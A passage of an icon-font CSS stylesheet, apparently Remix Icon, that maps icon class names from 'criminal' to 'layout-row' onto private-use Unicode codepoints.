.ri-criminal-fill:before { content: "\ebdf"; }
.ri-criminal-line:before { content: "\ebe0"; }
.ri-crop-2-fill:before { content: "\ebe1"; }
.ri-crop-2-line:before { content: "\ebe2"; }
.ri-crop-fill:before { content: "\ebe3"; }
.ri-crop-line:before { content: "\ebe4"; }
.ri-css3-fill:before { content: "\ebe5"; }
.ri-css3-line:before { content: "\ebe6"; }
.ri-cup-fill:before { content: "\ebe7"; }
.ri-cup-line:before { content: "\ebe8"; }
.ri-currency-fill:before { content: "\ebe9"; }
.ri-currency-line:before { content: "\ebea"; }
.ri-cursor-fill:before { content: "\ebeb"; }
.ri-cursor-line:before { content: "\ebec"; }
.ri-customer-service-2-fill:before { content: "\ebed"; }
.ri-customer-service-2-line:before { content: "\ebee"; }
.ri-customer-service-fill:before { content: "\ebef"; }
.ri-customer-service-line:before { content: "\ebf0"; }
.ri-dashboard-fill:before { content: "\ebf1"; }
.ri-dashboard-line:before { content: "\ebf2"; }
.ri-database-2-fill:before { content: "\ebf3"; }
.ri-database-2-line:before { content: "\ebf4"; }
.ri-database-fill:before { content: "\ebf5"; }
.ri-database-line:before { content: "\ebf6"; }
.ri-delete-back-2-fill:before { content: "\ebf7"; }
.ri-delete-back-2-line:before { content: "\ebf8"; }
.ri-delete-back-fill:before { content: "\ebf9"; }
.ri-delete-back-line:before { content: "\ebfa"; }
.ri-delete-bin-2-fill:before { content: "\ebfb"; }
.ri-delete-bin-2-line:before { content: "\ebfc"; }
.ri-delete-bin-3-fill:before { content: "\ebfd"; }
.ri-delete-bin-3-line:before { content: "\ebfe"; }
.ri-delete-bin-4-fill:before { content: "\ebff"; }
.ri-delete-bin-4-line:before { content: "\ec00"; }
.ri-delete-bin-5-fill:before { content: "\ec01"; }
.ri-delete-bin-5-line:before { content: "\ec02"; }
.ri-delete-bin-6-fill:before { content: "\ec03"; }
.ri-delete-bin-6-line:before { content: "\ec04"; }
.ri-delete-bin-7-fill:before { content: "\ec05"; }
.ri-delete-bin-7-line:before { content: "\ec06"; }
.ri-delete-bin-fill:before { content: "\ec07"; }
.ri-delete-bin-line:before { content: "\ec08"; }
.ri-device-fill:before { content: "\ec09"; }
.ri-device-line:before { content: "\ec0a"; }
.ri-device-recover-fill:before { content: "\ec0b"; }
.ri-device-recover-line:before { content: "\ec0c"; }
.ri-dingding-fill:before { content: "\ec0d"; }
.ri-dingding-line:before { content: "\ec0e"; }
.ri-direction-fill:before { content: "\ec0f"; }
.ri-direction-line:before { content: "\ec10"; }
.ri-disc-fill:before { content: "\ec11"; }
.ri-disc-line:before { content: "\ec12"; }
.ri-discord-fill:before { content: "\ec13"; }
.ri-discord-line:before { content: "\ec14"; }
.ri-discuss-fill:before { content: "\ec15"; }
.ri-discuss-line:before { content: "\ec16"; }
.ri-divide-fill:before { content: "\ec17"; }
.ri-divide-line:before { content: "\ec18"; }
.ri-door-lock-box-fill:before { content: "\ec19"; }
.ri-door-lock-box-line:before { content: "\ec1a"; }
.ri-door-lock-fill:before { content: "\ec1b"; }
.ri-door-lock-line:before { content: "\ec1c"; }
.ri-douban-fill:before { content: "\ec1d"; }
.ri-douban-line:before { content: "\ec1e"; }
.ri-double-quotes-l:before { content: "\ec1f"; }
.ri-double-quotes-r:before { content: "\ec20"; }
.ri-download-2-fill:before { content: "\ec21"; }
.ri-download-2-line:before { content: "\ec22"; }
.ri-download-cloud-2-fill:before { content: "\ec23"; }
.ri-download-cloud-2-line:before { content: "\ec24"; }
.ri-download-cloud-fill:before { content: "\ec25"; }
.ri-download-cloud-line:before { content: "\ec26"; }
.ri-download-fill:before { content: "\ec27"; }
.ri-download-line:before { content: "\ec28"; }
.ri-drag-drop-fill:before { content: "\ec29"; }
.ri-drag-drop-line:before { content: "\ec2a"; }
.ri-drag-move-2-fill:before { content: "\ec2b"; }
.ri-drag-move-2-line:before { content: "\ec2c"; }
.ri-drag-move-fill:before { content: "\ec2d"; }
.ri-drag-move-line:before { content: "\ec2e"; }
.ri-dribbble-fill:before { content: "\ec2f"; }
.ri-dribbble-line:before { content: "\ec30"; }
.ri-drive-fill:before { content: "\ec31"; }
.ri-drive-line:before { content: "\ec32"; }
.ri-drizzle-fill:before { content: "\ec33"; }
.ri-drizzle-line:before { content: "\ec34"; }
.ri-drop-fill:before { content: "\ec35"; }
.ri-drop-line:before { content: "\ec36"; }
.ri-dropbox-fill:before { content: "\ec37"; }
.ri-dropbox-line:before { content: "\ec38"; }
.ri-dual-sim-1-fill:before { content: "\ec39"; }
.ri-dual-sim-1-line:before { content: "\ec3a"; }
.ri-dual-sim-2-fill:before { content: "\ec3b"; }
.ri-dual-sim-2-line:before { content: "\ec3c"; }
.ri-dv-fill:before { content: "\ec3d"; }
.ri-dv-line:before { content: "\ec3e"; }
.ri-dvd-fill:before { content: "\ec3f"; }
.ri-dvd-line:before { content: "\ec40"; }
.ri-e-bike-2-fill:before { content: "\ec41"; }
.ri-e-bike-2-line:before { content: "\ec42"; }
.ri-e-bike-fill:before { content: "\ec43"; }
.ri-e-bike-line:before { content: "\ec44"; }
.ri-earth-fill:before { content: "\ec45"; }
.ri-earth-line:before { content: "\ec46"; }
.ri-earthquake-fill:before { content: "\ec47"; }
.ri-earthquake-line:before { content: "\ec48"; }
.ri-edge-fill:before { content: "\ec49"; }
.ri-edge-line:before { content: "\ec4a"; }
.ri-edit-2-fill:before { content: "\ec4b"; }
.ri-edit-2-line:before { content: "\ec4c"; }
.ri-edit-box-fill:before { content: "\ec4d"; }
.ri-edit-box-line:before { content: "\ec4e"; }
.ri-edit-circle-fill:before { content: "\ec4f"; }
.ri-edit-circle-line:before { content: "\ec50"; }
.ri-edit-fill:before { content: "\ec51"; }
.ri-edit-line:before { content: "\ec52"; }
.ri-eject-fill:before { content: "\ec53"; }
.ri-eject-line:before { content: "\ec54"; }
.ri-emotion-2-fill:before { content: "\ec55"; }
.ri-emotion-2-line:before { content: "\ec56"; }
.ri-emotion-fill:before { content: "\ec57"; }
.ri-emotion-happy-fill:before { content: "\ec58"; }
.ri-emotion-happy-line:before { content: "\ec59"; }
.ri-emotion-laugh-fill:before { content: "\ec5a"; }
.ri-emotion-laugh-line:before { content: "\ec5b"; }
.ri-emotion-line:before { content: "\ec5c"; }
.ri-emotion-normal-fill:before { content: "\ec5d"; }
.ri-emotion-normal-line:before { content: "\ec5e"; }
.ri-emotion-sad-fill:before { content: "\ec5f"; }
.ri-emotion-sad-line:before { content: "\ec60"; }
.ri-emotion-unhappy-fill:before { content: "\ec61"; }
.ri-emotion-unhappy-line:before { content: "\ec62"; }
.ri-emphasis-cn:before { content: "\ec63"; }
.ri-emphasis:before { content: "\ec64"; }
.ri-english-input:before { content: "\ec65"; }
.ri-equalizer-fill:before { content: "\ec66"; }
.ri-equalizer-line:before { content: "\ec67"; }
.ri-eraser-fill:before { content: "\ec68"; }
.ri-eraser-line:before { content: "\ec69"; }
.ri-error-warning-fill:before { content: "\ec6a"; }
.ri-error-warning-line:before { content: "\ec6b"; }
.ri-evernote-fill:before { content: "\ec6c"; }
.ri-evernote-line:before { content: "\ec6d"; }
.ri-exchange-box-fill:before { content: "\ec6e"; }
.ri-exchange-box-line:before { content: "\ec6f"; }
.ri-exchange-cny-fill:before { content: "\ec70"; }
.ri-exchange-cny-line:before { content: "\ec71"; }
.ri-exchange-dollar-fill:before { content: "\ec72"; }
.ri-exchange-dollar-line:before { content: "\ec73"; }
.ri-exchange-fill:before { content: "\ec74"; }
.ri-exchange-funds-fill:before { content: "\ec75"; }
.ri-exchange-funds-line:before { content: "\ec76"; }
.ri-exchange-line:before { content: "\ec77"; }
.ri-external-link-fill:before { content: "\ec78"; }
.ri-external-link-line:before { content: "\ec79"; }
.ri-eye-2-fill:before { content: "\ec7a"; }
.ri-eye-2-line:before { content: "\ec7b"; }
.ri-eye-close-fill:before { content: "\ec7c"; }
.ri-eye-close-line:before { content: "\ec7d"; }
.ri-eye-fill:before { content: "\ec7e"; }
.ri-eye-line:before { content: "\ec7f"; }
.ri-eye-off-fill:before { content: "\ec80"; }
.ri-eye-off-line:before { content: "\ec81"; }
.ri-facebook-box-fill:before { content: "\ec82"; }
.ri-facebook-box-line:before { content: "\ec83"; }
.ri-facebook-circle-fill:before { content: "\ec84"; }
.ri-facebook-circle-line:before { content: "\ec85"; }
.ri-facebook-fill:before { content: "\ec86"; }
.ri-facebook-line:before { content: "\ec87"; }
.ri-fahrenheit-fill:before { content: "\ec88"; }
.ri-fahrenheit-line:before { content: "\ec89"; }
.ri-feedback-fill:before { content: "\ec8a"; }
.ri-feedback-line:before { content: "\ec8b"; }
.ri-file-2-fill:before { content: "\ec8c"; }
.ri-file-2-line:before { content: "\ec8d"; }
.ri-file-3-fill:before { content: "\ec8e"; }
.ri-file-3-line:before { content: "\ec8f"; }
.ri-file-4-fill:before { content: "\ec90"; }
.ri-file-4-line:before { content: "\ec91"; }
.ri-file-add-fill:before { content: "\ec92"; }
.ri-file-add-line:before { content: "\ec93"; }
.ri-file-chart-2-fill:before { content: "\ec94"; }
.ri-file-chart-2-line:before { content: "\ec95"; }
.ri-file-chart-fill:before { content: "\ec96"; }
.ri-file-chart-line:before { content: "\ec97"; }
.ri-file-cloud-fill:before { content: "\ec98"; }
.ri-file-cloud-line:before { content: "\ec99"; }
.ri-file-code-fill:before { content: "\ec9a"; }
.ri-file-code-line:before { content: "\ec9b"; }
.ri-file-copy-2-fill:before { content: "\ec9c"; }
.ri-file-copy-2-line:before { content: "\ec9d"; }
.ri-file-copy-fill:before { content: "\ec9e"; }
.ri-file-copy-line:before { content: "\ec9f"; }
.ri-file-damage-fill:before { content: "\eca0"; }
.ri-file-damage-line:before { content: "\eca1"; }
.ri-file-download-fill:before { content: "\eca2"; }
.ri-file-download-line:before { content: "\eca3"; }
.ri-file-edit-fill:before { content: "\eca4"; }
.ri-file-edit-line:before { content: "\eca5"; }
.ri-file-excel-2-fill:before { content: "\eca6"; }
.ri-file-excel-2-line:before { content: "\eca7"; }
.ri-file-excel-fill:before { content: "\eca8"; }
.ri-file-excel-line:before { content: "\eca9"; }
.ri-file-fill:before { content: "\ecaa"; }
.ri-file-forbid-fill:before { content: "\ecab"; }
.ri-file-forbid-line:before { content: "\ecac"; }
.ri-file-hwp-fill:before { content: "\ecad"; }
.ri-file-hwp-line:before { content: "\ecae"; }
.ri-file-info-fill:before { content: "\ecaf"; }
.ri-file-info-line:before { content: "\ecb0"; }
.ri-file-line:before { content: "\ecb1"; }
.ri-file-list-2-fill:before { content: "\ecb2"; }
.ri-file-list-2-line:before { content: "\ecb3"; }
.ri-file-list-3-fill:before { content: "\ecb4"; }
.ri-file-list-3-line:before { content: "\ecb5"; }
.ri-file-list-fill:before { content: "\ecb6"; }
.ri-file-list-line:before { content: "\ecb7"; }
.ri-file-lock-fill:before { content: "\ecb8"; }
.ri-file-lock-line:before { content: "\ecb9"; }
.ri-file-mark-fill:before { content: "\ecba"; }
.ri-file-mark-line:before { content: "\ecbb"; }
.ri-file-music-fill:before { content: "\ecbc"; }
.ri-file-music-line:before { content: "\ecbd"; }
.ri-file-paper-2-fill:before { content: "\ecbe"; }
.ri-file-paper-2-line:before { content: "\ecbf"; }
.ri-file-paper-fill:before { content: "\ecc0"; }
.ri-file-paper-line:before { content: "\ecc1"; }
.ri-file-pdf-fill:before { content: "\ecc2"; }
.ri-file-pdf-line:before { content: "\ecc3"; }
.ri-file-ppt-2-fill:before { content: "\ecc4"; }
.ri-file-ppt-2-line:before { content: "\ecc5"; }
.ri-file-ppt-fill:before { content: "\ecc6"; }
.ri-file-ppt-line:before { content: "\ecc7"; }
.ri-file-reduce-fill:before { content: "\ecc8"; }
.ri-file-reduce-line:before { content: "\ecc9"; }
.ri-file-search-fill:before { content: "\ecca"; }
.ri-file-search-line:before { content: "\eccb"; }
.ri-file-settings-fill:before { content: "\eccc"; }
.ri-file-settings-line:before { content: "\eccd"; }
.ri-file-shield-2-fill:before { content: "\ecce"; }
.ri-file-shield-2-line:before { content: "\eccf"; }
.ri-file-shield-fill:before { content: "\ecd0"; }
.ri-file-shield-line:before { content: "\ecd1"; }
.ri-file-shred-fill:before { content: "\ecd2"; }
.ri-file-shred-line:before { content: "\ecd3"; }
.ri-file-text-fill:before { content: "\ecd4"; }
.ri-file-text-line:before { content: "\ecd5"; }
.ri-file-transfer-fill:before { content: "\ecd6"; }
.ri-file-transfer-line:before { content: "\ecd7"; }
.ri-file-unknow-fill:before { content: "\ecd8"; }
.ri-file-unknow-line:before { content: "\ecd9"; }
.ri-file-upload-fill:before { content: "\ecda"; }
.ri-file-upload-line:before { content: "\ecdb"; }
.ri-file-user-fill:before { content: "\ecdc"; }
.ri-file-user-line:before { content: "\ecdd"; }
.ri-file-warning-fill:before { content: "\ecde"; }
.ri-file-warning-line:before { content: "\ecdf"; }
.ri-file-word-2-fill:before { content: "\ece0"; }
.ri-file-word-2-line:before { content: "\ece1"; }
.ri-file-word-fill:before { content: "\ece2"; }
.ri-file-word-line:before { content: "\ece3"; }
.ri-file-zip-fill:before { content: "\ece4"; }
.ri-file-zip-line:before { content: "\ece5"; }
.ri-film-fill:before { content: "\ece6"; }
.ri-film-line:before { content: "\ece7"; }
.ri-filter-2-fill:before { content: "\ece8"; }
.ri-filter-2-line:before { content: "\ece9"; }
.ri-filter-3-fill:before { content: "\ecea"; }
.ri-filter-3-line:before { content: "\eceb"; }
.ri-filter-fill:before { content: "\ecec"; }
.ri-filter-line:before { content: "\eced"; }
.ri-find-replace-fill:before { content: "\ecee"; }
.ri-find-replace-line:before { content: "\ecef"; }
.ri-fingerprint-2-fill:before { content: "\ecf0"; }
.ri-fingerprint-2-line:before { content: "\ecf1"; }
.ri-fingerprint-fill:before { content: "\ecf2"; }
.ri-fingerprint-line:before { content: "\ecf3"; }
.ri-fire-fill:before { content: "\ecf4"; }
.ri-fire-line:before { content: "\ecf5"; }
.ri-firefox-fill:before { content: "\ecf6"; }
.ri-firefox-line:before { content: "\ecf7"; }
.ri-flag-2-fill:before { content: "\ecf8"; }
.ri-flag-2-line:before { content: "\ecf9"; }
.ri-flag-fill:before { content: "\ecfa"; }
.ri-flag-line:before { content: "\ecfb"; }
.ri-flashlight-fill:before { content: "\ecfc"; }
.ri-flashlight-line:before { content: "\ecfd"; }
.ri-flask-fill:before { content: "\ecfe"; }
.ri-flask-line:before { content: "\ecff"; }
.ri-flight-land-fill:before { content: "\ed00"; }
.ri-flight-land-line:before { content: "\ed01"; }
.ri-flight-takeoff-fill:before { content: "\ed02"; }
.ri-flight-takeoff-line:before { content: "\ed03"; }
.ri-flood-fill:before { content: "\ed04"; }
.ri-flood-line:before { content: "\ed05"; }
.ri-flutter-fill:before { content: "\ed06"; }
.ri-flutter-line:before { content: "\ed07"; }
.ri-focus-2-fill:before { content: "\ed08"; }
.ri-focus-2-line:before { content: "\ed09"; }
.ri-focus-3-fill:before { content: "\ed0a"; }
.ri-focus-3-line:before { content: "\ed0b"; }
.ri-focus-fill:before { content: "\ed0c"; }
.ri-focus-line:before { content: "\ed0d"; }
.ri-foggy-fill:before { content: "\ed0e"; }
.ri-foggy-line:before { content: "\ed0f"; }
.ri-folder-2-fill:before { content: "\ed10"; }
.ri-folder-2-line:before { content: "\ed11"; }
.ri-folder-3-fill:before { content: "\ed12"; }
.ri-folder-3-line:before { content: "\ed13"; }
.ri-folder-4-fill:before { content: "\ed14"; }
.ri-folder-4-line:before { content: "\ed15"; }
.ri-folder-5-fill:before { content: "\ed16"; }
.ri-folder-5-line:before { content: "\ed17"; }
.ri-folder-add-fill:before { content: "\ed18"; }
.ri-folder-add-line:before { content: "\ed19"; }
.ri-folder-chart-2-fill:before { content: "\ed1a"; }
.ri-folder-chart-2-line:before { content: "\ed1b"; }
.ri-folder-chart-fill:before { content: "\ed1c"; }
.ri-folder-chart-line:before { content: "\ed1d"; }
.ri-folder-download-fill:before { content: "\ed1e"; }
.ri-folder-download-line:before { content: "\ed1f"; }
.ri-folder-fill:before { content: "\ed20"; }
.ri-folder-forbid-fill:before { content: "\ed21"; }
.ri-folder-forbid-line:before { content: "\ed22"; }
.ri-folder-info-fill:before { content: "\ed23"; }
.ri-folder-info-line:before { content: "\ed24"; }
.ri-folder-keyhole-fill:before { content: "\ed25"; }
.ri-folder-keyhole-line:before { content: "\ed26"; }
.ri-folder-line:before { content: "\ed27"; }
.ri-folder-lock-fill:before { content: "\ed28"; }
.ri-folder-lock-line:before { content: "\ed29"; }
.ri-folder-music-fill:before { content: "\ed2a"; }
.ri-folder-music-line:before { content: "\ed2b"; }
.ri-folder-open-fill:before { content: "\ed2c"; }
.ri-folder-open-line:before { content: "\ed2d"; }
.ri-folder-received-fill:before { content: "\ed2e"; }
.ri-folder-received-line:before { content: "\ed2f"; }
.ri-folder-reduce-fill:before { content: "\ed30"; }
.ri-folder-reduce-line:before { content: "\ed31"; }
.ri-folder-settings-fill:before { content: "\ed32"; }
.ri-folder-settings-line:before { content: "\ed33"; }
.ri-folder-shared-fill:before { content: "\ed34"; }
.ri-folder-shared-line:before { content: "\ed35"; }
.ri-folder-shield-2-fill:before { content: "\ed36"; }
.ri-folder-shield-2-line:before { content: "\ed37"; }
.ri-folder-shield-fill:before { content: "\ed38"; }
.ri-folder-shield-line:before { content: "\ed39"; }
.ri-folder-transfer-fill:before { content: "\ed3a"; }
.ri-folder-transfer-line:before { content: "\ed3b"; }
.ri-folder-unknow-fill:before { content: "\ed3c"; }
.ri-folder-unknow-line:before { content: "\ed3d"; }
.ri-folder-upload-fill:before { content: "\ed3e"; }
.ri-folder-upload-line:before { content: "\ed3f"; }
.ri-folder-user-fill:before { content: "\ed40"; }
.ri-folder-user-line:before { content: "\ed41"; }
.ri-folder-warning-fill:before { content: "\ed42"; }
.ri-folder-warning-line:before { content: "\ed43"; }
.ri-folder-zip-fill:before { content: "\ed44"; }
.ri-folder-zip-line:before { content: "\ed45"; }
.ri-folders-fill:before { content: "\ed46"; }
.ri-folders-line:before { content: "\ed47"; }
.ri-font-color:before { content: "\ed48"; }
.ri-font-size-2:before { content: "\ed49"; }
.ri-font-size:before { content: "\ed4a"; }
.ri-football-fill:before { content: "\ed4b"; }
.ri-football-line:before { content: "\ed4c"; }
.ri-footprint-fill:before { content: "\ed4d"; }
.ri-footprint-line:before { content: "\ed4e"; }
.ri-forbid-2-fill:before { content: "\ed4f"; }
.ri-forbid-2-line:before { content: "\ed50"; }
.ri-forbid-fill:before { content: "\ed51"; }
.ri-forbid-line:before { content: "\ed52"; }
.ri-format-clear:before { content: "\ed53"; }
.ri-fullscreen-exit-fill:before { content: "\ed54"; }
.ri-fullscreen-exit-line:before { content: "\ed55"; }
.ri-fullscreen-fill:before { content: "\ed56"; }
.ri-fullscreen-line:before { content: "\ed57"; }
.ri-function-fill:before { content: "\ed58"; }
.ri-function-line:before { content: "\ed59"; }
.ri-functions:before { content: "\ed5a"; }
.ri-funds-box-fill:before { content: "\ed5b"; }
.ri-funds-box-line:before { content: "\ed5c"; }
.ri-funds-fill:before { content: "\ed5d"; }
.ri-funds-line:before { content: "\ed5e"; }
.ri-gallery-fill:before { content: "\ed5f"; }
.ri-gallery-line:before { content: "\ed60"; }
.ri-gallery-upload-fill:before { content: "\ed61"; }
.ri-gallery-upload-line:before { content: "\ed62"; }
.ri-game-fill:before { content: "\ed63"; }
.ri-game-line:before { content: "\ed64"; }
.ri-gamepad-fill:before { content: "\ed65"; }
.ri-gamepad-line:before { content: "\ed66"; }
.ri-gas-station-fill:before { content: "\ed67"; }
.ri-gas-station-line:before { content: "\ed68"; }
.ri-gatsby-fill:before { content: "\ed69"; }
.ri-gatsby-line:before { content: "\ed6a"; }
.ri-genderless-fill:before { content: "\ed6b"; }
.ri-genderless-line:before { content: "\ed6c"; }
.ri-ghost-2-fill:before { content: "\ed6d"; }
.ri-ghost-2-line:before { content: "\ed6e"; }
.ri-ghost-fill:before { content: "\ed6f"; }
.ri-ghost-line:before { content: "\ed70"; }
.ri-ghost-smile-fill:before { content: "\ed71"; }
.ri-ghost-smile-line:before { content: "\ed72"; }
.ri-gift-2-fill:before { content: "\ed73"; }
.ri-gift-2-line:before { content: "\ed74"; }
.ri-gift-fill:before { content: "\ed75"; }
.ri-gift-line:before { content: "\ed76"; }
.ri-git-branch-fill:before { content: "\ed77"; }
.ri-git-branch-line:before { content: "\ed78"; }
.ri-git-commit-fill:before { content: "\ed79"; }
.ri-git-commit-line:before { content: "\ed7a"; }
.ri-git-merge-fill:before { content: "\ed7b"; }
.ri-git-merge-line:before { content: "\ed7c"; }
.ri-git-pull-request-fill:before { content: "\ed7d"; }
.ri-git-pull-request-line:before { content: "\ed7e"; }
.ri-git-repository-commits-fill:before { content: "\ed7f"; }
.ri-git-repository-commits-line:before { content: "\ed80"; }
.ri-git-repository-fill:before { content: "\ed81"; }
.ri-git-repository-line:before { content: "\ed82"; }
.ri-git-repository-private-fill:before { content: "\ed83"; }
.ri-git-repository-private-line:before { content: "\ed84"; }
.ri-github-fill:before { content: "\ed85"; }
.ri-github-line:before { content: "\ed86"; }
.ri-gitlab-fill:before { content: "\ed87"; }
.ri-gitlab-line:before { content: "\ed88"; }
.ri-global-fill:before { content: "\ed89"; }
.ri-global-line:before { content: "\ed8a"; }
.ri-globe-fill:before { content: "\ed8b"; }
.ri-globe-line:before { content: "\ed8c"; }
.ri-goblet-fill:before { content: "\ed8d"; }
.ri-goblet-line:before { content: "\ed8e"; }
.ri-google-fill:before { content: "\ed8f"; }
.ri-google-line:before { content: "\ed90"; }
.ri-google-play-fill:before { content: "\ed91"; }
.ri-google-play-line:before { content: "\ed92"; }
.ri-government-fill:before { content: "\ed93"; }
.ri-government-line:before { content: "\ed94"; }
.ri-gps-fill:before { content: "\ed95"; }
.ri-gps-line:before { content: "\ed96"; }
.ri-gradienter-fill:before { content: "\ed97"; }
.ri-gradienter-line:before { content: "\ed98"; }
.ri-grid-fill:before { content: "\ed99"; }
.ri-grid-line:before { content: "\ed9a"; }
.ri-group-2-fill:before { content: "\ed9b"; }
.ri-group-2-line:before { content: "\ed9c"; }
.ri-group-fill:before { content: "\ed9d"; }
.ri-group-line:before { content: "\ed9e"; }
.ri-guide-fill:before { content: "\ed9f"; }
.ri-guide-line:before { content: "\eda0"; }
.ri-hail-fill:before { content: "\eda1"; }
.ri-hail-line:before { content: "\eda2"; }
.ri-hammer-fill:before { content: "\eda3"; }
.ri-hammer-line:before { content: "\eda4"; }
.ri-hand-coin-fill:before { content: "\eda5"; }
.ri-hand-coin-line:before { content: "\eda6"; }
.ri-hand-heart-fill:before { content: "\eda7"; }
.ri-hand-heart-line:before { content: "\eda8"; }
.ri-handbag-fill:before { content: "\eda9"; }
.ri-handbag-line:before { content: "\edaa"; }
.ri-hard-drive-2-fill:before { content: "\edab"; }
.ri-hard-drive-2-line:before { content: "\edac"; }
.ri-hard-drive-fill:before { content: "\edad"; }
.ri-hard-drive-line:before { content: "\edae"; }
.ri-hashtag:before { content: "\edaf"; }
.ri-haze-2-fill:before { content: "\edb0"; }
.ri-haze-2-line:before { content: "\edb1"; }
.ri-haze-fill:before { content: "\edb2"; }
.ri-haze-line:before { content: "\edb3"; }
.ri-hd-fill:before { content: "\edb4"; }
.ri-hd-line:before { content: "\edb5"; }
.ri-heading:before { content: "\edb6"; }
.ri-headphone-fill:before { content: "\edb7"; }
.ri-headphone-line:before { content: "\edb8"; }
.ri-heart-2-fill:before { content: "\edb9"; }
.ri-heart-2-line:before { content: "\edba"; }
.ri-heart-add-fill:before { content: "\edbb"; }
.ri-heart-add-line:before { content: "\edbc"; }
.ri-heart-fill:before { content: "\edbd"; }
.ri-heart-line:before { content: "\edbe"; }
.ri-hearts-fill:before { content: "\edbf"; }
.ri-hearts-line:before { content: "\edc0"; }
.ri-heavy-showers-fill:before { content: "\edc1"; }
.ri-heavy-showers-line:before { content: "\edc2"; }
.ri-home-2-fill:before { content: "\edc3"; }
.ri-home-2-line:before { content: "\edc4"; }
.ri-home-3-fill:before { content: "\edc5"; }
.ri-home-3-line:before { content: "\edc6"; }
.ri-home-4-fill:before { content: "\edc7"; }
.ri-home-4-line:before { content: "\edc8"; }
.ri-home-5-fill:before { content: "\edc9"; }
.ri-home-5-line:before { content: "\edca"; }
.ri-home-6-fill:before { content: "\edcb"; }
.ri-home-6-line:before { content: "\edcc"; }
.ri-home-7-fill:before { content: "\edcd"; }
.ri-home-7-line:before { content: "\edce"; }
.ri-home-8-fill:before { content: "\edcf"; }
.ri-home-8-line:before { content: "\edd0"; }
.ri-home-fill:before { content: "\edd1"; }
.ri-home-gear-fill:before { content: "\edd2"; }
.ri-home-gear-line:before { content: "\edd3"; }
.ri-home-heart-fill:before { content: "\edd4"; }
.ri-home-heart-line:before { content: "\edd5"; }
.ri-home-line:before { content: "\edd6"; }
.ri-home-smile-2-fill:before { content: "\edd7"; }
.ri-home-smile-2-line:before { content: "\edd8"; }
.ri-home-smile-fill:before { content: "\edd9"; }
.ri-home-smile-line:before { content: "\edda"; }
.ri-home-wifi-fill:before { content: "\eddb"; }
.ri-home-wifi-line:before { content: "\eddc"; }
.ri-honour-fill:before { content: "\eddd"; }
.ri-honour-line:before { content: "\edde"; }
.ri-hospital-fill:before { content: "\eddf"; }
.ri-hospital-line:before { content: "\ede0"; }
.ri-hotel-bed-fill:before { content: "\ede1"; }
.ri-hotel-bed-line:before { content: "\ede2"; }
.ri-hotel-fill:before { content: "\ede3"; }
.ri-hotel-line:before { content: "\ede4"; }
.ri-hotspot-fill:before { content: "\ede5"; }
.ri-hotspot-line:before { content: "\ede6"; }
.ri-hq-fill:before { content: "\ede7"; }
.ri-hq-line:before { content: "\ede8"; }
.ri-html5-fill:before { content: "\ede9"; }
.ri-html5-line:before { content: "\edea"; }
.ri-ie-fill:before { content: "\edeb"; }
.ri-ie-line:before { content: "\edec"; }
.ri-image-2-fill:before { content: "\eded"; }
.ri-image-2-line:before { content: "\edee"; }
.ri-image-add-fill:before { content: "\edef"; }
.ri-image-add-line:before { content: "\edf0"; }
.ri-image-fill:before { content: "\edf1"; }
.ri-image-line:before { content: "\edf2"; }
.ri-inbox-archive-fill:before { content: "\edf3"; }
.ri-inbox-archive-line:before { content: "\edf4"; }
.ri-inbox-fill:before { content: "\edf5"; }
.ri-inbox-line:before { content: "\edf6"; }
.ri-inbox-unarchive-fill:before { content: "\edf7"; }
.ri-inbox-unarchive-line:before { content: "\edf8"; }
.ri-increase-decrease-fill:before { content: "\edf9"; }
.ri-increase-decrease-line:before { content: "\edfa"; }
.ri-indent-decrease:before { content: "\edfb"; }
.ri-indent-increase:before { content: "\edfc"; }
.ri-indeterminate-circle-fill:before { content: "\edfd"; }
.ri-indeterminate-circle-line:before { content: "\edfe"; }
.ri-information-fill:before { content: "\edff"; }
.ri-information-line:before { content: "\ee00"; }
.ri-input-cursor-move:before { content: "\ee01"; }
.ri-input-method-fill:before { content: "\ee02"; }
.ri-input-method-line:before { content: "\ee03"; }
.ri-instagram-fill:before { content: "\ee04"; }
.ri-instagram-line:before { content: "\ee05"; }
.ri-install-fill:before { content: "\ee06"; }
.ri-install-line:before { content: "\ee07"; }
.ri-invision-fill:before { content: "\ee08"; }
.ri-invision-line:before { content: "\ee09"; }
.ri-italic:before { content: "\ee0a"; }
.ri-kakao-talk-fill:before { content: "\ee0b"; }
.ri-kakao-talk-line:before { content: "\ee0c"; }
.ri-key-2-fill:before { content: "\ee0d"; }
.ri-key-2-line:before { content: "\ee0e"; }
.ri-key-fill:before { content: "\ee0f"; }
.ri-key-line:before { content: "\ee10"; }
.ri-keyboard-box-fill:before { content: "\ee11"; }
.ri-keyboard-box-line:before { content: "\ee12"; }
.ri-keyboard-fill:before { content: "\ee13"; }
.ri-keyboard-line:before { content: "\ee14"; }
.ri-keynote-fill:before { content: "\ee15"; }
.ri-keynote-line:before { content: "\ee16"; }
.ri-knife-blood-fill:before { content: "\ee17"; }
.ri-knife-blood-line:before { content: "\ee18"; }
.ri-knife-fill:before { content: "\ee19"; }
.ri-knife-line:before { content: "\ee1a"; }
.ri-landscape-fill:before { content: "\ee1b"; }
.ri-landscape-line:before { content: "\ee1c"; }
.ri-layout-2-fill:before { content: "\ee1d"; }
.ri-layout-2-line:before { content: "\ee1e"; }
.ri-layout-3-fill:before { content: "\ee1f"; }
.ri-layout-3-line:before { content: "\ee20"; }
.ri-layout-4-fill:before { content: "\ee21"; }
.ri-layout-4-line:before { content: "\ee22"; }
.ri-layout-5-fill:before { content: "\ee23"; }
.ri-layout-5-line:before { content: "\ee24"; }
.ri-layout-6-fill:before { content: "\ee25"; }
.ri-layout-6-line:before { content: "\ee26"; }
.ri-layout-bottom-2-fill:before { content: "\ee27"; }
.ri-layout-bottom-2-line:before { content: "\ee28"; }
.ri-layout-bottom-fill:before { content: "\ee29"; }
.ri-layout-bottom-line:before { content: "\ee2a"; }
.ri-layout-column-fill:before { content: "\ee2b"; }
.ri-layout-column-line:before { content: "\ee2c"; }
.ri-layout-fill:before { content: "\ee2d"; }
.ri-layout-grid-fill:before { content: "\ee2e"; }
.ri-layout-grid-line:before { content: "\ee2f"; }
.ri-layout-left-2-fill:before { content: "\ee30"; }
.ri-layout-left-2-line:before { content: "\ee31"; }
.ri-layout-left-fill:before { content: "\ee32"; }
.ri-layout-left-line:before { content: "\ee33"; }
.ri-layout-line:before { content: "\ee34"; }
.ri-layout-masonry-fill:before { content: "\ee35"; }
.ri-layout-masonry-line:before { content: "\ee36"; }
.ri-layout-right-2-fill:before { content: "\ee37"; }
.ri-layout-right-2-line:before { content: "\ee38"; }
.ri-layout-right-fill:before { content: "\ee39"; }
.ri-layout-right-line:before { content: "\ee3a"; }
.ri-layout-row-fill:before { content: "\ee3b"; }
.ri-layout-row-line:before { content: "\ee3c"; }
